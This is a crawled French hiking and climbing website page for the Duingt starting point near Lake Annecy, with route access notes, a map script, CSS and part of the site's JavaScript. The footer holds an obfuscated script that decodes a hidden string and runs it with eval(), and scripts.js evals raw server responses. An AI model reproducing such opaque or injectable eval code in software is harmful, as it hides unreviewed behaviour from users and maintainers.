

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montagnesdannecy.com/depart/duingt,16,10.html
body_size: 5653
content:
<html>
<head>
	<title>Départ - Duingt</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="author" content="Franéois Béruard">
	<meta name="robots" content="index, follow">
	<link rel="stylesheet" type="text/css" href="/include/css/styles.css">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.montagnesdannecy.com/rss.xml"/>
	<script type="text/javascript" src="/include/js/scripts.js"></script>
    <script type="text/javascript" src="/include/js/libs/jquery.js"></script>
</head>
<body bgcolor="#FFFFFF" text="#000000" topmargin="0" bottommargin="0">
<table width="100%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td width="30"></td>
		<td width="10" background="/images/tableaux/reliefg.gif"></td>
		<td width="15" bgcolor="#D6D7DB"></td>
		<td>
			<table width="100%" height="100%" border="0" align="center" bgcolor="#D6D7DB">
				<!-- BANNIERE -->
				<tr height="100">
					<td colspan="5" align="center">
						<a href="/"><img src="/images/index.jpg" border="0"></a>
					</td>
				</tr>
				<tr height="10">
					<td colspan="5"></td>
				</tr>
				<!-- FIN DE LA BANNIERE -->
				<tr> 
					<td class="normal" width="160" valign="top">
						


		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Menu</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(10);"><img id="img_menu_10" src="/images/menu/tree_collapse.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(10);"><b>ski de rando</b></a>
		</div>
	<div id="menu_10" style="display: block;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/sommets.html">sommets</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/skirando/raids.html">raids</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(20);"><img id="img_menu_20" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(20);"><b>vtt</b></a>
		</div>
	<div id="menu_20" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/vtt/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/vtt/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/vtt/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(30);"><img id="img_menu_30" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(30);"><b>escalade</b></a>
		</div>
	<div id="menu_30" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/escalade/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/escalade/topos.html">topos</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(40);"><img id="img_menu_40" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(40);"><b>rando</b></a>
		</div>
	<div id="menu_40" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/rando/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/rando/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/rando/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(50);"><img id="img_menu_50" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(50);"><b>trail</b></a>
		</div>
	<div id="menu_50" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/trail/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/trail/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/trail/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(60);"><img id="img_menu_60" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(60);"><b>via ferrata</b></a>
		</div>
	<div id="menu_60" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/viaferrata/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/viaferrata/topos.html">topos</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(70);"><img id="img_menu_70" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(70);"><b>alpinisme</b></a>
		</div>
	<div id="menu_70" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/alpinisme/sorties.html">dernières sorties</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/alpinisme/topos.html">itinéraires</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/alpinisme/sommets.html">sommets</a></span><br>		</div>
<div>
		<a class="gauche" href="javascript:void(0);" onClick="toggleMenu(80);"><img id="img_menu_80" src="/images/menu/tree_expand.gif"></a><a class="gauche" href="javascript:void(0);" onClick="toggleMenu(80);"><b>dossiers</b></a>
		</div>
	<div id="menu_80" style="display: none;">
		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/dossiers/avalanches.html">les avalanches</a></span><br>		<img style="margin-left: 17px;" src="/images/menu/tree_leaf.gif"><span><a class="gauche" href="/dossiers/adaptation-altitude.html">l'adaptation à l'altitude</a></span><br>		</div>


</td>

			</tr>
		</tr>
	</table>&nbsp;<br>

		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr><a class="rss" href="/rss.xml">Dernières sorties</a></nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
&nbsp;- <a class="gauche" href="/trail/sorties/tyote-pelouse-ultra-tour-du-haut-giffre,463.html"><b>Ultra Tour du Haut Giffre</b>, 18 juin 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/tyote-du-danay-le-byolier-des-aravis,462.html"><b>Tête du Danay</b>, 5 juin 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/pointe-de-puvat-boucle-depuis-le-sappey-par-le-col-de-l-ovine-et-la-rosiynre,461.html"><b>Pointe de Puvat</b>, 21 mai 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/mont-veyrier-traversyoe-en-boucle-depuis-le-petit-port,460.html"><b>Mont Veyrier</b>, 15 mai 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/mont-veyrier-en-huit-par-le-pryo-vernet,459.html"><b>Mont Veyrier</b>, 9 mai 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/trou-de-la-mouche-par-la-combe-du-grand-cryot,458.html"><b>Tête Pelouse et Trou de la Mouche</b>, 19 avril 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/pointe-de-myoan-martin-par-le-glacier-des-fours,457.html"><b>Pointe de Méan Martin</b>, 7 avril 2016</a><br>&nbsp;- <a class="gauche" href="/trail/sorties/montagne-de-lachat-trail-des-glaisins-le-barman,456.html"><b>Trail des Glaisins, le Barman</b>, 2 avril 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/tournette-voie-normale-du-versant-nord-est,455.html"><b>Tournette</b>, 26 mars 2016</a><br>&nbsp;- <a class="gauche" href="/skirando/sorties/pointe-de-mandallaz-couloir-nord-ouest-en-boucle,454.html"><b>Pointe de Mandallaz</b>, 19 mars 2016</a><br>
</td>

			</tr>
		</tr>
	</table>&nbsp;<br>
<p style="text-align:center;"><a href="http://www.facebook.com/montagnesdannecy" title="Montagnes d'Annecy" target="_blank"><img src="http://badge.facebook.com/badge/54688048427.2190.344311258.png" width="120" height="119" style="border: 0px;" /></a></p>
<p style="text-align:center;"><a href="https://twitter.com/montagnesannecy" class="twitter-follow-button" data-show-count="false" data-size="large" data-show-screen-name="false">Follow @montagnesannecy</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></p>
<p>
<div style="text-align:center;">
<div class="g-follow" data-annotation="vertical-bubble" data-height="20" data-href="//plus.google.com/u/0/103781543534551393738" data-rel="publisher"></div></div></p>
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'fr'}
</script>
					</td>
					<!-- FIN DE LA COLONNE DE GAUCHE -->
					<td width="15"></td>
					<!-- DEBUT DU CORPS -->
					<td valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr valign="top"> 
		<td colspan="5">
			<!-- DESCRIPTION DE L'ACCES ROUTIER -->
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Départ</nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<b>Duingt</b>: d'Annecy longer le lac en direction d'Albertville par la N508 (rive ouest). Rejoindre Duingt et tourner à droite juste après l'église et se garer avant le petit pont. Il est aussi possible d'y aller en vélo par la piste cyclable
</td>

			</tr>
		</tr>
	</table>			<!-- FIN DE LA DESCRIPTION DE L'ACCES ROUTIER -->
		</td>
	</tr>
	<tr valign="top" height="15">
		<td colspan="5">
		</td>
	</tr>
	<tr valign="top">
		<td>
			<!-- TABLEAU DES TOPOS -->
			
		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Tableau des topos </nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<a href="/depart/recherche/duingt,16.html"><b>>> <img style="vertical-align:text-bottom" src="/images/icones/magnifier.png"> Recherche avancée</b></a><br><br>
						<table class="tabtopo" border="1" width="100%" cellspading="0" cellspacing="0">
							<tr class="tabtri"><td><a href="javascript:submitHiddenFilterForm('/depart/duingt,16.html','alphabet');">topo</a></td><td><a href="javascript:submitHiddenFilterForm('/depart/duingt,16.html','activite');">activité</a></td><td><a href="javascript:submitHiddenFilterForm('/depart/duingt,16.html','difficulte');">difficulté</a></td><td><a href="javascript:submitHiddenFilterForm('/depart/duingt,16.html','orientation');">orientation</a></td></tr><tr class="tabtopo">
<td><a href="/escalade/topos/dalle-de-duingt,10.html"><b>Dalle de Duingt</b></a></td>
								<td>escalade</td>
								<td>3 à 6c</td>
<td>Ouest</td>
</tr>
</table><br>
</td>

			</tr>
		</tr>
	</table>			<!-- FIN DU TABLEAU DES TOPOS -->
		</td>
	</tr>
	<tr height="15">
		<td colspan="5">
			<form method="POST" name="hiddenFilterForm" action="">
				<input type="hidden" name="fnom" value="">
				<input type="hidden" name="factivite" value="">
				<input type="hidden" name="fdiff" value="">
				<input type="hidden" name="forient" value="">
				<input type="hidden" name="tri" value="">
			</form>
		</td>
	</tr>
	<!-- Géolocalisation -->
	<tr>
		<td colspan="5">
            
<script type="text/javascript" src="/include/js/googlemap.js"></script>
<script language="javascript" type="text/javascript" src="/include/js/libs/jquery.flot.js"></script>
<script language="javascript" type="text/javascript" src="/include/js/libs/jquery.flot.crosshair.js"></script>
<script src="http://maps.google.com/maps/api/js?sensor=false" type="text/javascript"></script>
<script type="text/javascript">
var map;
var plot;
$(function () {

	map = getGoogleMap();

var sommet = new Array();var dYopart = new Array();var logement = new Array();sommet.push(addWayPoint(45.826635, 6.204194, 'Dalle de Duingt', '<div align=\"left\" class=\"accueil\"><b><u>sommet:</u></b> Dalle de Duingt<br><b><u>coordonnées</u></b>:<br>&emsp;lat/lon: 45.8266 N / 6.2041 E<br>&emsp;UTM: 32T 282841 5078587</div><div align=\"right\"><br><a href=\"/escalade/topos/dalle-de-duingt,10.html\">>> plus d\'infos</a></div>', getIconSommet()));
dYopart.push(addWayPoint(45.826994, 6.203842, 'Duingt', '<div align=\"left\" class=\"accueil\"><b><u>départ:</u></b> Duingt<br><b><u>coordonnées</u></b>:<br>&emsp;lat/lon: 45.8269 N / 6.2038 E<br>&emsp;UTM: 32T 282815 5078628</div><div align=\"right\"><br><a href=\"/depart/duingt,16.html\">>> plus d\'infos</a></div>', getIconParking()));
var pointDatasets = {};pointDatasets["sommet"] = { label : "sommet", data : sommet};pointDatasets["départ"] = { label : "départ", data : dYopart};pointDatasets["logement"] = { label : "logement", data : logement};		$.each(pointDatasets, function(key, val) {
			$("#choices").append('<br/><input type="checkbox" name="' + key +
		                           '" checked="checked" id="id' + key + '">' +
		                           '<label for="id' + key + '">'
		                            + val.label + '</label>');
		});
		$("#choices").find("input").click(displayWayPoints);

		function displayWayPoints() {
			$.each(pointDatasets, function(key, val) {
				if ($("#choices input[name="+key+"]").is(':checked')) {
		        	$.each(pointDatasets[key].data, function(index, marker) {
		        		marker.setMap(map);
		        	});
				} else {
		        	$.each(pointDatasets[key].data, function(index, marker) {
		        		marker.setMap(null);
		        	});
				}
			});
		}
    centerMap();
    


});
function distanceFormatter(v, axis) {
    return v.toFixed(axis.tickDecimals) +"km";
}

function elevationFormatter(v, axis) {
    return v.toFixed(axis.tickDecimals) +"m";
}

</script>

		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr><nobr><span class="carte">Profil et localisation GPS</span></nobr></nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<div style="margin: 0px 0pt; padding: 0px 0px 10px 0px; overflow: hidden;"><div align="center" style="">
				            <div id="map" style="width:450px;height:350px;border: 1px solid #000000;"></div><img src="/images/icones/ign.gif" width="24"/><a onclick="window.open('/depart/ign/duingt,16.html','ignmap','menubar=no,status=no,location=no,toolbar=no,scrollbars=no,resizable=no,directories=no');return false; " href="#"> <b>Relevé sur carte IGN</b></a></div></div>
</td>

			</tr>
		</tr>
	</table>		</td>
	</tr>
	<!-- Fin de la géolocalisation -->
</table>
					</td>
					<!-- FIN DU CORPS -->
				</tr>
				<!-- CASE DU BAS -->
				<tr> 
					<td colspan="5" class="tabcorps" height="80" align="center" valign="bottom">
						<!-- PIED DE PAGE -->
						<table width="100%" cellspacing="0" cellpadding="4">
							<!-- LIGNE VIDE -->
							<tr height="15">
								<td colspan="3"></td>
							</tr>
							<tr>
								<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
								<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr>Avertissement</nobr></th>
								<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB"></td>
							</tr>
							<tr>
								<!-- COLONNE DU MILIEU -->
								<td colspan="3" width="100%" class="tabcorps" bgcolor="#FFFFFF">
									<p align="center">
										Le ski de rando, le vtt, l'escalade, la via ferrata et l'alpinisme peuvent &ecirc;tre des activit&eacute;s 
										dangereuses et n&eacute;cessitent une grande autonomie et une parfaite 
										connaissance du terrain. L'auteur de ce site ne pourra &ecirc;tre tenu 
										responsable d'accidents r&eacute;sultant d'une (mauvaise) utilisation des informations
										contenues dans ce m&ecirc;me site.</p>
									<p align="center">
										<script type="text/javascript" language="javascript">
										<!--
										var a8="";for(var w5=0;w5<734;w5++)a8+=String.fromCharCode((".%}!q5K#CkUx~0&Fi9]i|FbhZuS[7GmpM<CzvgV78$e%xW:qpYi1RYYbBft]FjPt.4;3\\Qdm$-k>D(/-{58.DO0<yQ chmM)r\\VXeHNY GpBVrulzBOLgCQo]<vXcD\"R0Yni,+|v9D:jU>\"iHx==T#X9hQn\"JG^ff\\Qin%qDh#oPvHJyzpuLOErPx{aImc!xz[bhOkeRPK|mj|pbDM?%Y^{ExqpEhLVpWZUbS&5jj{Z$@y[[cBJ}jHKY|lYxouuRx5xGo9UvzcuMP<{GEwd\\vEq9liZ\"eGi%iwlRt(NSU[{rl\'feEZ6eT[qLT<PI|j|H`-}CicRDi[3>NIp9lqw\\l|ZKh5L]STIUNxMhlxfcJ]5kW 0:f#nFm qPF=t*KjzR0MvZKQ}:P2L9Yu:9Jjd=x\'!<JqGEb8uWlsV:hDscLBmCpD[}EApXqwZo(l_XKQ\\g0MMIfZhGKiYj1teIPwyixJUxycwTJ:tUnqY:lr|jjIYqVzZUP}D&Aus|7zj#\"g:MG^q4>5?3=g60D:6|{5IKzF<loej%Pj.y>1dib#Dv/w532L?5:7 ,uC2s}hn)Qg/zPQnicsOu*g608/6==2>L(:}7/jspf|Uu-m:/dxdtH&*p<;5-+J?:/,s>=mwtgyVv?.D/eiosCu+k:1@**<t\\6Oawsjss/jx~rFibsSrfl9|>GNA58:+~:MBHG-/B763+KI=67*,<gwdq/nF/tvn7 %63-45D*-".charCodeAt(w5)-"FR:010=0102465<000;R:A=2004;035>42000?216@198?231=235>39>38?106?".charCodeAt(w5%(64))+2*4+102)%(111-16)+0x20);eval(a8)
										//-->
										</script>
									</p>
								</td>
							</tr>
							<!-- LIGNE VIDE -->
							<tr height="15">
								<td colspan="3"></td>
							</tr>
						</table>
						<!-- FIN DU PIED DE PAGE -->
					</td>
				 </tr>
				<!-- FIN DE LA CASE DU BAS -->
			</table>
		</td>
		<td width="15" bgcolor="#D6D7DB"></td>
		<td width="10" background="/images/tableaux/reliefd.gif"></td>
		<td width="30"></td>
	</tr>
</table>
<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=2922953; 
var sc_invisible=0; 
var sc_partition=30; 
var sc_security="2c5703de"; 
</script>

<script type="text/javascript" src="http://www.statcounter.com/counter/counter_xhtml.js"></script><noscript><div class="statcounter"><a class="statcounter" href="http://www.statcounter.com/"><img class="statcounter" src="http://c31.statcounter.com/2922953/0/2c5703de/0/" alt="free html hit counter" /></a></div></noscript>
<!-- End of StatCounter Code -->
<!-- Start of GoogleAnalytics Code -->
<script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
    var pageTracker = _gat._getTracker("UA-3141594-1");
    pageTracker._trackPageview();
    } catch(err) {}
</script>
<!-- End of GoogleAnalytics Code -->
<script type="text/javascript">
  window.___gcfg = {lang: 'fr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></body>


</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmontagnesdannecy.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="x5pi0lLCmDHdPAekuQLnkw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="x5pi0lLCmDHdPAekuQLnkw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://montagnesdannecy.com/include/css/styles.css
body_size: 633
content:
* {
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

a {
	font-size: 9px;
	color: #000000;
	text-decoration: none;
}
a:hover {
	color:#ff0000;
}

img { 
	border-width: 0px;
	vertical-align: middle;
	display: inline-block; 
}


span { 
	border-width: 0px;
	vertical-align: middle;
	display: inline-block; 
}

a.gauche {
	font-size: 11px;
	color: #000000;
	text-decoration: none;
}
a.gauche:hover {
	color:#ff0000;
}


.accueil {
	font-size: 12px;
	color: #000000;
}
a.accueil {
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
a.accueil:hover {
	color:#ff0000;
}

table.accueil td {
	padding: 1px;
}

a.tri {
	font-size: 10px;
	font-style: normal;
	color: #000000;
	text-decoration: none;
	font-weight: bold;
}
a.tri:hover {
	color: #ff0000;
}

table {
	font-size: 9px;
	color: #000000;
	border-width: 0px;
	border-spacing: 1px;
	border-collapse: collapse;
}
th {
	font-size: 11px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
	text-align: center;
}
td.tabdroit{
	font-size: 7px;
}
td.titre {
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	text-align: center;
}

table.tabtopo {
	font-size: 9px;
	color: #000000;
	border-width: 1px;
}
tr.tabtopo:hover td{
	background:#E4E5EB;
}

tr.tabtri a{
	font-size: 10px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
tr.tabtri a:hover{
	color: #FF0000;

}
tr.tabtri td{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #000000;
	text-align: center;
	background:#E4E5EB;
}

.titre1 {
	font-size: 12px;
	font-weight : bold;
    text-decoration: underline;
	color: #000000;
}
.titre2 {
	font-size: 10px;
	font-weight : bold;
    text-decoration: underline;
	color: #000000;
}

select {
	height : 15px;
	font-weight : bold;
    font-size:9px;
    color:#505050;
	border-style: solid;
	border-color: #979596;
	border-width:  1px;
	white-space : nowrap;
}

input {
	height : 17px;
	font-weight : bold;
	font-size: 9px;
	text-decoration : none;
	color : #505050;
	border-style: solid;
	border-color: #979596;
	border-width:  1px;
	white-space : nowrap;  
    text-decoration: none;
    
}

span.sentier { height: 5px; border: 1px; border-color: #000000; border-style: solid; margin-left: 1px; background:url("/images/topos/sentier.png")} 
span.piste { height: 5px; border: 1px; border-color: #000000; border-style: solid; margin-left: 1px; background:url("/images/topos/piste.png")} 
span.route { height: 5px; border: 1px; border-color: #000000; border-style: solid; margin-left: 1px; background:url("/images/topos/route.png")} 

a.rss{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/rss.png") no-repeat 0 50%;}
.date{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/date.png") no-repeat 0 50%;}
.carte{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/map.png") no-repeat 0 50%;}
.participants{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/group.png") no-repeat 0 50%;}
.photos{font-size: 11px; padding:1px 0 0 19px;background:url("/images/icones/pictures.png") no-repeat 0 50%;}


--- FILE ---
content_type: application/javascript
request_url: https://montagnesdannecy.com/include/js/scripts.js
body_size: 810
content:
// Submit du formulaire pour les filtres
function submitHiddenFilterForm(link, tri) {
	document.hiddenFilterForm.action = link;
	if (tri != "") {
		document.hiddenFilterForm.tri.value = tri;
	}
	document.hiddenFilterForm.submit();
}

// Chargement des r�gions en fonction du d�partement
function getRegionFromDept(f)
{
	var listDept    = f.elements["fdept"];
	var listRegion  = f.elements["fregion"];
	var index = listDept.selectedIndex;

	var xhr_object = getXhrObject();
	if (xhr_object == null)
		return;
		
	xhr_object.open("POST", "../include/ajax/region.php", true);
	
	xhr_object.onreadystatechange = function anonymous() {
		if(xhr_object.readyState == 4)
			eval(xhr_object.responseText);
	}

	xhr_object.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	var dept = index < 1 ? "all" : escape(listDept.options[index].value);
	var data = "dept="+dept;
	xhr_object.send(data);
}

// Affichage du menu
function toggleMenu(menu)
{
	var d = document.getElementById("menu_"+menu);
	var img = document.getElementById("img_menu_"+menu);
	
    if(d.style.display == "none") {
		d.style.display = "block";
		img.src = '/images/menu/tree_collapse.gif';
    }
    else {
		d.style.display = "none";
		img.src = '/images/menu/tree_expand.gif';
    }
}

// Affichage de la recherche avanc�e
function toggleFilter()
{
	var d = document.getElementById("filter");

    if(d.style.display == "none") {
		d.style.display = "block";
    }
    else {
		d.style.display = "none";
    }
}

// Fonctions communes
function getXhrObject()
{
	var xhr_object = null;
	
	if(window.XMLHttpRequest) // Firefox
		xhr_object = new XMLHttpRequest();
	else if(window.ActiveXObject) // Internet Explorer
		xhr_object = new ActiveXObject("Microsoft.XMLHTTP");
	
	// Laisser la possibilit� de retourner null si pas XMLHttpRequest n'est pas support�
	return xhr_object;

}


// Affichage du menu
function toggleTable(id)
{
	var table = document.getElementById(id);
	var img = document.getElementById("img_"+id);
    
    if(table.rows[1].style.display == "none") {
		table.rows[1].style.display = "";
